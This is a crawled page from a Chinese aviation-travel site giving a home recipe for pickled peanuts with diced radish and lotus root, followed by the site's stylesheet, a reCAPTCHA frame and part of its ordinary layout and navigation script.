

--- FILE ---
content_type: text/html
request_url: http://spot.cnair.com/meishi/liaoning/liaoning174.htm
body_size: 6164
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" xmlns:wb="http://open.weibo.com/wb">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>腌花生米 - 辽宁饮食 - 美食 - 中国航空旅游网</title>
<meta name='keywords' content='腌花生米,辽宁景区,腌花生米,航班查询,辽宁饮食,美食,机票预订,机票预定,订机票,折扣机票,预订机票,air ticket,电子客票,酒店预定,宾馆预订,酒店预订,民航机票,航空机票,低价机票,旅游,旅行,出差,价格,优惠 价格,特惠,优惠,便宜,特价机票,航班, 航班查询'>


<link href="http://zhishi.cnair.com/statics/css/cnair/basic.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/structure.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/style.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/pic/list.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/default_blue.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/reset.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/basic.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/pic/jquery.cnair.pic.list.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/jquery.sgallery.js"></script>

<script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>

</head>
<body>
	<div id="BTop" class="TWAll">
		<div id="BTopArea" class="TArea">
			<div id="BTopAreaLeft">中国航空旅游网欢迎您！</div>
			<div id="BTopAreaRight">
				<script type="text/javascript">document.write('<iframe src="http://news.cnair.com/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script>
			</div>		</div>
	</div>
	<div id="BTopBG" class="TWAll" style="display:none;">
	</div>
	<div id="BTopReplace" class="TWAll" style="display:none;">
	</div>
	<div id="BLogo" class="TWAll">
		<div id="BLogoArea" class="TArea">
			<div id="Logo"><a href="http://www.cnair.com/" target="_blank" title="中国航空旅游网"><img src="http://zhishi.cnair.com/statics/images/cnair/cnair_logo_180_60.gif" border="0" alt="中国航空旅游网" /></a></div>
			<div id="Search"><form class="LogoAreaSearch" action="http://news.cnair.com/index.php" method="get" target="_blank" onsubmit="return LogoAreaSearchFormSubmit();">
		<div class="sp">
			<div class="content">新闻</div>
			<div class="">▼</div>
			<div class="nohover" id="querySite">
				<ul>
					<li defalutValue="请输入新闻标题" action="http://news.cnair.com/index.php" content="新闻" typeid="1" class="Selected">航空旅游新闻</li>
					<li defalutValue="请输入图片标题" action="http://pic.cnair.com/index.php" content="图库" typeid="3">航空旅游图片</li>
					<li defalutValue="请输入出行参考标题" action="http://memo.cnair.com/index.php" content="出行" typeid="1">旅游出行参考</li>
					<li defalutValue="请输入航空知识标题" action="http://zhishi.cnair.com/index.php" content="知识" typeid="1">航空知识手册</li>
				</ul>
			</div>
		</div>
		<input type="submit" id="searchSubmit" value="搜  索" />
		<input type="text" class="" value="请输入新闻标题" defalutValue="请输入新闻标题" name="q" id="keywords"/>
		<input type="hidden" name="m" value="search"/>
		<input type="hidden" name="c" value="index"/>
		<input type="hidden" name="a" value="init"/>
		<input type="hidden" name="typeid" value="1" id="typeid"/>
		<input type="hidden" name="siteid" value="1" id="siteid"/>
</form></div>
			<div id="Tools"><div id="size60"><a href="javascript:;" class="weiboLogin">微博登录</a><a href="javascript:;" class="QQLogin">QQ登录</a></div></div>
		</div>
	</div>
	<div id="BNav" class="TWAll">
		<div id="BNavArea" class="TArea">
			<ul>
				<li hostvalue="www.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://www.cnair.com/" target="_top">首　页</a></div></div></li>
				<li hostvalue="news.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://news.cnair.com/" target="_top">航旅新闻</a></div></div></li>
				<li hostvalue="pic.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://pic.cnair.com/" target="_top">航旅图片</a></div></div></li>
				<li hostvalue="hotel.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://hotel.cnair.com/" target="_top">酒店预订</a></div></div></li>
				<li hostvalue="ticket.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://ticket.cnair.com/" target="_top">机票查询</a></div></div></li>
				<li hostvalue="123.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://123.cnair.com/" target="_top">机票验真</a></div></div></li>
				<li hostvalue="zhishi.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://zhishi.cnair.com/" target="_top">航空知识</a></div></div></li>
				<li hostvalue="memo.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://memo.cnair.com/" target="_top">出行参考</a></div></div></li>
				<li hostvalue="jixing.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://www.cnair.com/jixing/" target="_top">飞机机型</a></div></div></li>
				<li hostvalue="spot.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://spot.cnair.com/" target="_top">旅游景点</a></div></div></li>
				<li hostvalue="abroad.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://abroad.cnair.com/" target="_top">外国景点</a></div></div></li>
				<li hostvalue="yichan.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://yichan.cnair.com/" target="_top">世界遗产</a></div></div></li>


			</ul>
		</div>
	</div>
	<div id="BKeyWords" class="TWAll">
		<div id="BKeyWordsArea" class="TArea">
			<div style=" width:15px; height:30px; float:left;"></div>
			<div style="height:30px; float:left; width:200px;">
				<img src="/statics/images/cnair/cnair_pd.png" height="60" width="200">
			</div>
			<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare" style="float:right; height:32px; margin-top:8px;">
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="bds_qzone"></a>
				<a class="bds_hi"></a>
				<a class="bds_baidu"></a>
				<a class="bds_douban"></a>
				<a class="bds_kaixin001"></a>
				<span class="bds_more"></span>
			</div>
		</div>
	</div>
	<div class="area AH0 BGDe"></div>
<div id="mainLogo" class="area"></div>
<div class="area"></div>
<!-- 路径导航栏 begin -->
<div class="area blkBreadcrumb">
	<div class="areaLM">
		<!-- 频道logo begin -->
		<!-- 路径导航 媒体图标 begin -->
        <!-- 路径导航 begin -->
		<div class="blkBreadcrumbNav">
			<p id="lo_links" class="crumbs"><a href="http://www.cnair.com" target="_top">中国航空旅游网</a> > <a href="http://spot.cnair.com" target="_top" title="旅游景点">旅游景点</a> > <a href="/liaoning" target="_top">辽宁</a> > <a href="/meishi/liaoning/index.htm" target="_top">辽宁美食</a> > 腌花生米</p>
	  </div>
		<!-- 路径导航 end -->
	
		<!-- 媒体图标 begin -->
		<div class="blkMediaLogo" id="media_logo"></div>
		<!-- 媒体图标 end -->
		<!-- 路径导航 媒体图标 end -->
  </div>
	<div class="areaR">
		<div style="float:right; width:300px;"></div>
	</div>
</div>
<!-- 路径导航栏 end -->
<!-- 文章内容 begin -->
<div class="area CBContent">
	<div class="areaLM">
		<div class="CBArticle">
			<h1>腌花生米</h1>
			<div class="artInfo"><a target="_blank" href="http://www.cnair.com/">http://www.cnair.com</a> 
				<div id="author" style="display:none"></div> 
				来源：<span id="MediaName"><a href='http://www.cnair.com' target='_blank' style='color:#AAA'>中国航空旅游网</a></span>
			</div>
			<div id="showC1"></div>
			<div class="NewsContent">
				
				
				
      原料
      
        <dl>
			<dt>主料：</dt>
			<dd>
			 
			    				花生米500g  
				
							 
			</dd>
		</dl>
        
         <dl>
			<dt>辅料：</dt>
			<dd>
			 
			    				白萝卜80g
				
								莲藕80g
				
								盐适量
				
								八角适量
				
								姜片适量
				
							 
			</dd>
		</dl>
        
		<dl>
			<dt>调料：</dt>
			<dd>
			 
			    			 
			</dd>
		

		</dl>
        
      
    
    
     详细步骤
     
       
         腌花生米做法   1 
" />  花生米提前浸泡一夜，完全浸透才可。
    2 
" />  浸泡过的花生清洗干净。锅内烧开水，将控干水份的花生米倒入，烧开一会。（我用的紫皮花生，很小的个头，我用了大约半分钟）
    3 
" />  将花生米捞出，不用使劲控水，留点更有利于花生的保湿和腌渍。趁热，加入盐、八角、姜片。将八角和姜片埋至内部，靠余温将其浸泡出味儿。
    4 
" />  萝卜切丁。
    5 
莲藕切丁。" />  
莲藕切丁。    6 
" />  莲藕洗净淀粉，将其投入热水中断生。不要过，过了就不脆了。
    7 
" />  将莲藕捞出，浸泡在矿泉水中，浸透，然后控干水份。
    8 
" />  等花生米完全凉凉，放入萝卜丁和莲藕丁，搅拌，即可。
    9 
" />  装瓶，将汁水一并倒入，密封，放置在冰箱内。
    
    
       
     
    
	
     
     
       
        

			</div>
				<!--内容关联投票-->
			
			<div id="showC2" style="width:600px;margin:5px auto;padding:0px auto;"></div>
			<div id="showC3" style="width:600px;margin:5px auto;padding:0px auto;"></div>
		</div>
		<div id="relateArticle">
			<h2>辽宁风景区美食列表</h2>
			<ul>
				<li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning14.htm" target="_blank">东北酸菜猪肉炖粉条</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning285.htm" target="_blank">【海带杂蔬汤】</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning330.htm" target="_blank">饺子也有亲戚？——香菜水饺</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning304.htm" target="_blank">煎焖鱼头泡饼</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning357.htm" target="_blank">青椒果仁炒鸡丁</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning108.htm" target="_blank">豆渣奶清馒头</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning185.htm" target="_blank">香甜米酒</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning77.htm" target="_blank">烤大排</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning24.htm" target="_blank">番茄牛肉饺子</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning149.htm" target="_blank">炒豌豆</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning197.htm" target="_blank">手撕饼——早餐好搭档</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning361.htm" target="_blank">糖水鸡蛋</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning68.htm" target="_blank">天妇罗饭团</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning139.htm" target="_blank">凉拌菜</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning99.htm" target="_blank">海鲜时蔬麦香饼</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning394.htm" target="_blank">香煎豉椒三文鱼头</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning170.htm" target="_blank">原味蒸饼</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning111.htm" target="_blank">家常凉菜</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning186.htm" target="_blank">牙签牛肉</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/liaoning/liaoning164.htm" target="_blank">卤面条</a></li>
			</ul>
			<div class="clear"></div>
		</div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo1.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo2.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo3.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo4.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo5.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo6.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo7.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo8.js"></script></div>
		<div id="articleZuoSupplement" class="articleSupplement"></div>
	</div>
	<div class="areaR">
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you1.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you2.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you3.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you4.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you5.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you6.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you7.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you8.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you9.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you10.js"></script></div>
		<div id="articleYouSupplement" class="articleSupplement"></div>
	</div>
</div>
<!-- 文章内容 end -->
	<div class="clear"></div>
	<div class="bk10 bcbody"></div>
	<div id="BFooterNav" class="TWAll">
		<div id="BFooterNavArea" class="TArea">
			<div id="N1" class="Nav"><h3 class="subtitle">微信关注中国航空旅游网</h3>
<div class="qr" style="margin:auto 18px; width:150px; height:150px;">
<img src="http://zhishi.cnair.com/statics/images/cnair/cnair_com_weixin_150_150.jpg" width="150" height="150">
</div></div>
			<div id="N2" class="Nav"><h3 class="subtitle">关注</h3>
	<ul class="list">
		<li><wb:follow-button uid="2189170435" type="red_1" width="67" height="24" ></wb:follow-button></li>
		<li></li>
		<li><iframe id=review height=24 marginheight=0 src="http://follow.v.t.qq.com/index.php?c=follow&a=quick&name=cnaircom&style=5&t=1363824889984&f=0" frameborder=0 width=125 allowtransparency marginwidth=0></iframe>
</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul></div>
			<div id="N3" class="Nav"><h3 id="bdshare_FooterNav" class="subtitle">分享</h3>
	<ul id="bdshare" class="bdshare_t bds_tools get-codes-bdshare bdshare_FooterNav list">
		<li><a class="bds_tsina">新浪微博</a></li>
		<li><a class="bds_qzone">QQ空间</a></li>
		<li><a class="bds_tqq">腾讯微博</a></li>
		<li><a class="bds_renren">人人网</a></li>
		<li><a class="bds_t163">网易微博</a></li>
		<li><a class="bds_baidu">百度搜藏</a></li>
		<li><a class="bds_kaixin001">开心网</a></li>
		<li><a class="bds_douban">豆瓣网</a></li>
		<li><a class="bds_hi">百度空间</a></li>
		<li><a class="bds_more">更多分享</a></li>
	</ul>
<style type="text/css">
.bdshare_FooterNav li{line-height:15px; height:25px; padding:0px 0px 3px 22px;}
</style></div>
			<div id="N4" class="Nav Last"><h3 class="subtitle">投稿与新闻通讯员</h3>
	<ul id="FN_4UL">
		
	</ul></div>
		</div>
	</div>
	<div class="clear"></div>
	<div id="BFooterContent" class="TWAll">
		<div id="BFooterContentArea" class="TArea">
			<A href="http://www.cnair.com/about/" target="_blank">关于我们</A> | 
<A href="http://www.cnair.com/lianxi/" target="_blank">联系方式</A> | 
<A href="http://www.cnair.com/banquan/" target="_blank">版权声明</A> | 
<A href="http://www.cnair.com/pay/" target="_blank">支付方式</A> |
辽ICP备10012394号-11 |
<script src='http://s86.cnzz.com/stat.php?id=900693&web_id=900693' language='JavaScript' charset='gb2312'></script> |
<script src="http://zhishi.cnair.com/statics/js/cnair/d.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>		</div>
	</div>
	<div id="GlogalHook"></div>
<script type="text/javascript">
$(function(){
	$(".picbig").each(function(i){
		var cur = $(this).find('.img-wrap').eq(0);
		var w = cur.width();
		var h = cur.height();
	   $(this).find('.img-wrap img').LoadImage(true, w, h,'http://zhishi.cnair.com/statics/images/msg_img/loading.gif');
	});
});
$("div#PicListContent div.PicSA div#PicPath img").load(function() {
	T_PicSA = $(this).parents(".PicSA");
	$("div#PicDIdentification", T_PicSA).height($("div#PicPath img", T_PicSA).height());
	$("div#PicDIdentification div#PicMore", T_PicSA).css({"top":$("div#PicPath img", T_PicSA).height()-30});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ha1Bg1RvYIiDCMSkNITHzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915027253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://zhishi.cnair.com/statics/css/cnair/default_blue.css
body_size: 7807
content:
.header,.main,.footer{width:980px;margin:0 auto;}
.bk10{width:100%;background-color:#FFFFFF;}

/* 当前位置 */
.crumbs{background: url(../../images/v9/icon.png) no-repeat left -32px;padding:3px 0 3px 18px;font-family:"宋体";margin-bottom:10px;height:25px;line-height:25px;}
.crumbs span{color:#7e7e7e}

/* 图片频道 - photo */
.photo-list li{ vertical-align:top;width:188px;*width:191px;text-align:center;padding-bottom:12px}
.photo-list li div.img-wrap{ width:160px;height:120px;margin:auto;margin-bottom:3px}
.photo-list li div.img-wrap a{ width:160px;height:120px;*font-size:88px;}

/* 内容 */
#Article{ overflow:hidden}
#Article,.photo-channel .relevance{ border:1px solid #CCC;zoom:1;padding:0 20px}
#Article h1{color:#000;font:800 26px/30px "宋体",arial;margin-bottom:2px;text-align:center;padding:0px 0 2px;border-bottom:1px solid #e5e5e5}
#Article h1 span{ font-size:12px;font-weight:normal;line-height:20px;color:#999}
#Article .content{ font-size:14px}
#Article .content p{font-size:14px;line-height:23px;text-align:justify;word-wrap:break-word;padding:8px 0}
.Article-Tool{ border:1px solid #CCC;position:relative;top:-1px;text-align:right;padding:8px;vertical-align:middle;height:15px;background-color:#f4f8fd}
.Article-Tool a{width:16px;height:16px;line-height:16px;background: url(../../images/v9/icon.png) no-repeat;margin-left:6px;}
.Article-Tool a:hover{text-decoration: none}
.Article-Tool a.t,.Article-Tool a.t6{background-position: left -336px;width:auto;padding-left:16px;color:#8896b1}
.Article-Tool a.t1{background-position: left -115px;}
.Article-Tool a.t2{background-position: left -159px;}
.Article-Tool a.t3{background-position: left -205px;}
.Article-Tool a.t4{background-position: left -250px;}
.Article-Tool a.t5{background-position: left -294px;}
.Article-Tool a.t6{background-position: left -421px;padding-left:18px;}

/*图片内容*/
.photo-channel #Article .tool{ position:relative;height:80px;padding-top:0px}
.photo-channel #Article .tool .auto,.photo-channel .tool .up,.photo-channel .tool .next{background: url(../../images/v9/up-next.png) no-repeat;height:27px;width:31px;margin-right:10px;overflow:hidden;display:block;line-height:27px;float:left;}
.photo-channel #Article .tool .auto span,.photo-channel .tool .up span,.photo-channel .tool .next span{ visibility:hidden}
.photo-channel #Article .tool .auto{background-position: -39px top;}
.photo-channel #Article .tool .next{background-position: -78px top;}
.photo-channel #Article .Article-Tool{ position:absolute;right:0;border:none;background:none;font-size:12px;font-weight:normal}
.photo-channel #Article .tool .stat{ color:#999;}
.photo-channel #Article .big-pic{ text-align:center;padding:10px 0;border:1px solid #ededed;background-color:#fafcfe;position: relative}
.photo-channel #Article .big-pic #big-pic{display:table-cell;vertical-align:middle;*display:block;overflow:hidden;*font-size:480px;width:896px;height:650px}
.photo-channel #Article .big-pic .max{ position:absolute;bottom:0px;right:0px;background: #FFF url(../../images/v9/max.png) no-repeat 5px center;z-index:101;padding:5px 5px 5px 20px}
.photo_prev{position:absolute;left:0;top:0;width:50%;height:100%;z-index:100}
.photo_next{ position:absolute;right:0;top:0;width:50%;height:100%;z-index:100}
.photo_prev a,.photo_next a{background-image: url(../../images/blank.gif);display:block;width:100%;height:100%;outline:none;}

#Article .list-pic{ padding:22px 0 16px;height:100px}
#Article .cont{overflow:hidden;float: left;width:616px;height:80px}
#Article .cont li{ float:left;width:123px;text-align:center;display:block;overflow:hidden}
#Article .cont li .img-wrap{width:100px;height:75px;margin:0 auto;}
#Article .cont li .img-wrap a{*font-size:55px;width:100px;height:75px;outline: medium none;}
#Article .cont li.on .img-wrap{ border:2px solid #ffb017}
#Article .list-pic .pre,#Article .list-pic .next{float:left;display:block;position:relative;background: url(../../images/v9/pic_bg.png) no-repeat;width:110px;height:86px;text-align:center}
#Article .list-pic .pre{ left:-8px;top:-3px;margin-right:14px}
#Article .list-pic .next{ right:-8px;float:right;top:-3px}
#Article .list-pic .pre .img-wrap,#Article .list-pic .next .img-wrap{width:102px;height:72px;border:none;padding:4px 0 8px}
#Article .list-pic .pre .img-wrap a,#Article .list-pic .next .img-wrap a{*font-size:53px;width:98px;height:72px;padding:0px 5px 0 4px;*padding:0px 5px 5px 0px }
#Article .list-pic .pre .img-wrap a:hover,#Article .list-pic .next .img-wrap a:hover{ background:none}
#Article .list-pic .next{ right:-8px;float:right;bottom:-2px}
#Article .pre-bnt,#Article .next-bnt{margin-top:3px;cursor: hand;!important;cursor: pointer}
#Article .pre-bnt,#Article .next-bnt,#Article .pre-bnt span,#Article .next-bnt span{background: url(../../images/v9/big-btn.png) no-repeat;display:block;width:17px;height:69px;float:left;}
#Article .pre-bnt:hover, #Article .next-bnt:hover,#Article .pre-bnt-on,#Article .next-bnt-on{background-position: 0 -78px;}
#Article .pre-bnt span{background-position: -30px top;}
#Article .pre-bnt:hover span,#Article .pre-bnt-on span{background-position: -30px -78px;}
#Article .next-bnt span{background-position: -55px top;}
#Article .next-bnt:hover span,#Article .next-bnt-on span{background-position: -55px -78px;}

.photo-channel #Article .text{ border:1px solid #ddd;background-color:#f3f3f3;padding:8px 10px;zoom:1;margin-bottom:20px}
.photo-channel .relevance{ padding:5px 10px 10px}
.photo-channel .relevance h5,.comment h4{background: url(../../images/v9/icon.png) no-repeat left -375px;padding-left:16px;}
.photo-channel .relevance .photo-list{ padding:0;overflow:auto;padding-top:10px}
.photo-channel .relevance .photo-list li{ float:left;width:153px;padding:0}
.photo-channel .relevance .photo-list li .img-wrap{width:110px;height:86px;margin:0 auto;background: url(../../images/v9/pic_bg.png) no-repeat;border:none;margin-bottom:6px}
.photo-channel .relevance .photo-list li .img-wrap a{*font-size:59px;width:104px;height:86px;padding:1px 5px 5px 1px }
.photo-channel .relevance .photo-list li .img-wrap a:hover{ background:none}

/* 分页 */
#pages { padding:14px 0 10px;font-family:宋体 }
#pages a { display:inline-block;height:22px;line-height:22px;background:#fff;border:1px solid #e3e3e3;text-align:center;color:#333;padding:0 10px}
#pages a.a1 { background:url(../../images/admin_img/pages.png) no-repeat 0 5px;width:56px;padding:0 }
#pages a:hover { background:#f1f1f1;color:#000;text-decoration:none }
#pages span { display:inline-block;height:22px;line-height:22px;background:#5a85b2;border:1px solid #5a85b2;color:#fff;text-align:center;padding:0 10px}
.page .noPage { display:inline-block;width:56px;height:22px;line-height:22px;background:url(../img/icu/titleBg.png) repeat-x 0 -55px ;border:1px solid #e3e3e3;text-align:center;color:#a4a4a4;}

/* 默认幻灯片 */
.FocusPic{zoom:1;position:relative; overflow:hidden}
.FocusPic .content{overflow:hidden}
.FocusPic .changeDiv a{position:absolute;top:0px;left:0px;display:none;}
.FocusPic .title-bg,.FocusPic .title{position:absolute;left:0px;bottom:0;width:434px;height:30px;line-height:30px;overflow:hidden}
.FocusPic .title-bg{background:#000;filter:alpha(opacity=50);opacity:0.5;}
.FocusPic .title a{display:block;padding-left:15px;color:#fff; font-size:14px;}
.FocusPic .change{bottom:4px;height:20px;right:3px;*right:5px;_right:4px;position:absolute;text-align:right;z-index:9999;}
.FocusPic .change i {background:#666;color:#FFF;cursor:pointer;font-family:Arial;font-size:12px;line-height:15px;margin-right:2px;padding:2px 6px; font-style:normal; height:15px;display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;}
.FocusPic .change i.cur {background:#FF7700;}


--- FILE ---
content_type: application/x-javascript
request_url: http://zhishi.cnair.com/statics/js/cnair/basic.js
body_size: 7312
content:
// JavaScript Document
var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
var browser = navigator.userAgent.toLowerCase();
var isMobile = false;
var currurl = window.location.href;

for (var i=0; i<mobileAgent.length; i++) {
	if (browser.indexOf(mobileAgent[i])!=-1) {
		isMobile = true;
		//alert(mobileAgent[i]);
	}
}

if(isMobile) {
	if (currurl.indexOf("http://www.cnair.com")==0) {
		window.location.href = currurl.replace("http://www.cnair.com", "http://m.cnair.com");
	}
	
	if (currurl.indexOf("http://news.cnair.com")==0) {
		window.location.href = currurl.replace("http://news.cnair.com", "http://m.news.cnair.com");
	}

}

function SetHomePage(obj) {
    var url = window.location.href;
    try {

        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(url);
    }
    catch(e) {

        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch(e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', url);
        }
    }
}
function SetJoinCollection() {
    var url = window.location.href;
    try {
        window.external.addFavorite(url, document.title);
    }
    catch(e) {
        try {
            window.sidebar.addPanel(document.title, url, "");
        }
        catch(e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }

    }

}




$(document).ready(function(){
	
	$(".CBContent .CBArticle .NewsContent img").each(function(i){
		if($(this).width()>600) $(this).width(600);
	});
	
	var href = window.location.href;
	var host = window.location.host;
	if(href.substr(0,28) == "http://www.cnair.com/jixing/")
	{
		host = "jixing.cnair.com";
	}
	$("#BNavArea li").each(function(i){
		$("#lidivall", this).removeClass("Select");
		if( host == $(this).attr("hostvalue") )
		{
			$("#lidivall", this).addClass("Select");
		}
		
	});

	
});

var GBrowserWidth;

$(document).ready(function(){

	GBrowserWidth = $(window).width();
	if(GBrowserWidth < "980")
	{
		GBrowserWidth = 980;
	}
	if (ieVersion == "6") {
		$("div#BTop").width(GBrowserWidth);
		$("div#BTop").css({position:"absolute"});
		$("div#BTopBG").width(GBrowserWidth);
		$("div#BTopBG").css({position:"absolute", display:""});
		$("div#BTopReplace").width(GBrowserWidth);
		$("div#BTopReplace").css({display:""});
	}	else {
		$("div#BTop").width(GBrowserWidth);
		$("div#BTop").css({position:"fixed", left:"0px", top:"0px"});
		$("div#BTopBG").width(GBrowserWidth);
		$("div#BTopBG").css({position:"fixed", display:"", left:"0px", top:"0px"});
		$("div#BTopReplace").css({display:""});
	}
});

function ieVersion() {
    var ver = 100,
    ie = (function(){
        var undef,
            v = 3,
            div = document.createElement('div'),
            all = div.getElementsByTagName('i');
        while (
